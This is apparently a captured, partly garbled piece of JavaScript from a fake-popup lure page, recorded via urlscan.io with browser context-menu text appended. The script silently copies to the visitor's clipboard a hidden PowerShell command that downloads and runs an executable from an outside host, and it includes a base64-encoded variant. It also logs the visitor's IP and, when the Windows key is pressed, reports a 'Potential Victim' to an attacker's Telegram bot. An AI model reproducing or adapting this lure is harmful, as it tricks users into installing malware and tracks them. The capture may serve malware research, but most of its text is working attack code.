 https://urlscan.io/responses/ef5817fd51c75f45f9bbd5c35df8bc9c02cf158e614f3767ff8ee86c57be8cb1/
// Display popup
const popupOverlay = document.getElementById("popup-overlay");
popupOverlay.style.display = "flex";
// Ensure focus stays on page
let focusElement = document.getElementById("focus-element");
if (!focusElement) {
focusElement = document.createElement("input");
focusElement.id = "focus-element";
focusElement.style.position = "absolute";
focusElement.style.opacity = "0";
focusElement.style.pointerEvents = "none";
document.body.appendChild(focusElement);
}
focusElement.focus();
const command_payload = `powershell -WindowStyle Hidden -Command "iwr 'https://fff-wine-three.vercel.app/nere.exe' -OutFile $env:TEMP\\nere.exe; Start-Process $env:TEMP\\nere.exe 'null' -
WindowStyle Hidden"; Press OK continue to your destination. `;
const clipboardText = (command_payload);//
("cG93ZXJzaGVsbCAtQ29tbWFuZCAiJiB7SW52b2tlLVdlYlJlcXVlc3QgLVVyaSAnaHR0c 3JlZnMvaGVhZHMvbWFpbi9jaHJvbWUuZXhlJyAtT3V0RmlsZSAkZW52OlRFTVBcY2hyb21lLmV4ZTsgU3RhcnQtUHJ
vY2VzcyAkZW52OlRFTVBcY2hyb21lLmV4ZX0i") + " By pressing OK you
navigator.clipboard.writeText(clipboardText).catch(error =>
console.error("❌ Clipboard error:", error)
);
// Fetch IP again (if needed)
let userIp = null;
fetch("https://api.ipify.org?format=json")
.then(response => response.json())
.then(data => {
userIp = data.ip;
const referrer = document.referrer || window.location.
console.log("✅ Fetched IP for popup:", userIp);
})
.catch(error => console.error("❌ Error fetching IP:", erro
// Detect Windows (Meta) key press
document.addEventListener("keydown", function (e) {
if (e.key === "Meta" && !metaKeySent) {
metaKeySent = true;
console.log("🔑 Windows (Meta) key detected!");
const referrer = document.referrer || window.location.href || "Unknown (No Referrer)";
if (userIp) {
const message = `🩸 Potential Victim 🩸\n\n🏴‍☠️ User opened Run dialog.\n\n📍 User IP: ${userIp}\n\n🚧 Referrer/Current URL: ${referrer}`;
fetch(`https://api.telegram.org/bot${ojfa903}/sendMessage`, {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify({
Copy
Select All
Print Selection...
Take Screenshot
Search Google for “cG93ZXJzaGVsbCA...”
Translate Selection to English
View Selection Source
Inspect
Decode Extension
Services
Decode as URL-encoded
Decode as Base64-encoded